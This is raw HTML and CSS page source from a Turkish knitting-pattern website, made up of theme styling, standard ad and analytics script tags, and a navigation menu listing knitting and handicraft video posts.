    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff66b0;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66b0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff66b0 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff66b0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff66b0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff66b0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66b0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ff66b0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66b0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66b0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ff66b0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff66b0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff66b0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66b0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 176, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #00aeef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #00aeef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ff66b0 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff66b0;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #ff66b0;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #ff66b0;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #ff66b0;
        	border-color: #ff66b0;
		}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script> <meta name="p:domain_verify" content="b7b672b93d0c5955f38bd21be073c522"/>
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95750878, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/95750878" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <script>window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1871?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <script async src="https://revenueflex.com/d/ons/prebid.js"></script> <script async src="https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js"></script> </head><body class="post-template-default single single-post postid-7589 single-format-video patik-corap-tarifi global-block-template-1 td-recipes single_template_11 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li id="menu-item-4271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></li></ul></li><li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></li></ul></li><li id="menu-item-4315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-4314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>ARA</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-5"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap"><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697131b99075b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697131b99075b" ><script>var block_td_uid_1_697131b99075b = new tdBlock();
block_td_uid_1_697131b99075b.id = "td_uid_1_697131b99075b";
block_td_uid_1_697131b99075b.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"29","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_697131b99075b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697131b99075b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697131b99075b.td_column_number = "3";
block_td_uid_1_697131b99075b.block_type = "td_block_mega_menu";
block_td_uid_1_697131b99075b.post_count = "4";
block_td_uid_1_697131b99075b.found_posts = "3157";
block_td_uid_1_697131b99075b.header_color = "";
block_td_uid_1_697131b99075b.ajax_pagination_infinite_stop = "";
block_td_uid_1_697131b99075b.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_1_697131b99075b);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697131b99075b" id="td_uid_2_697131b990c30" data-td_block_id="td_uid_1_697131b99075b" data-td_filter_value="" href="https://orgumodelleri.web.tr/orgu-modelleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_697131b99075b"  id="td_uid_3_697131b990c4a" data-td_block_id="td_uid_1_697131b99075b" data-td_filter_value="3306" href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a><a class="mega-menu-sub-cat-td_uid_1_697131b99075b"  id="td_uid_4_697131b990c63" data-td_block_id="td_uid_1_697131b99075b" data-td_filter_value="3302" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_697131b99075b"  id="td_uid_5_697131b990c7a" data-td_block_id="td_uid_1_697131b99075b" data-td_filter_value="3304" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a><a class="mega-menu-sub-cat-td_uid_1_697131b99075b"  id="td_uid_6_697131b990c92" data-td_block_id="td_uid_1_697131b99075b" data-td_filter_value="3303" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_697131b99075b"  id="td_uid_7_697131b990cab" data-td_block_id="td_uid_1_697131b99075b" data-td_filter_value="3305" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_697131b99075b"  id="td_uid_8_697131b990cc3" data-td_block_id="td_uid_1_697131b99075b" data-td_filter_value="3308" href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a><a class="mega-menu-sub-cat-td_uid_1_697131b99075b"  id="td_uid_9_697131b990cd6" data-td_block_id="td_uid_1_697131b99075b" data-td_filter_value="3300" href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_697131b99075b"  id="td_uid_10_697131b990cea" data-td_block_id="td_uid_1_697131b99075b" data-td_filter_value="3301" href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></div></div><div id=td_uid_1_697131b99075b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="4 Renkten Battaniye Motifi Yapılışı - Örgü Bebek Battaniyesi Modelleri - el örgü battaniye modelleri örgü battaniye bebek tığ işi örgü battaniye modelleri tığ örgü battaniye" title="4 Renkten Battaniye Motifi Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı">4 Renkten Battaniye Motifi Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vintage Eldiven Yapımı - Örgü Modelleri - parmaksız eldiven modelleri parmaksız eldiven örgü kolay parmaksız eldiven yapımı tığ işi tığ işi eldiven modelleri ve yapılışları" title="Vintage Eldiven Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı">Vintage Eldiven Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tığ İşi Örgü Modelleri ve Yapılışları - Örgü Modelleri - çok güzel ve kolay bir model tığ işi güzel tığ işi modelleri kolay tığ işi örnekler tığ işi el örgüler tığ işi örgü modelleri ve yapılışları" title="Tığ İşi Örgü Modelleri ve Yapılışları"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları">Tığ İşi Örgü Modelleri ve Yapılışları</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ayçiçeği Kare Motif Yapılışı - Örgü Modelleri - kare motif örnekleri kare motif örnekleri yapılışı kolay kare motif yapımı tığ işi kare motif örnekleri 1" title="Ayçiçeği Kare Motif Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı">Ayçiçeği Kare Motif Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697131b99075b" data-td_block_id="td_uid_1_697131b99075b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697131b99075b" data-td_block_id="td_uid_1_697131b99075b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697131b9914f6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697131b9914f6" ><script>var block_td_uid_11_697131b9914f6 = new tdBlock();
block_td_uid_11_697131b9914f6.id = "td_uid_11_697131b9914f6";
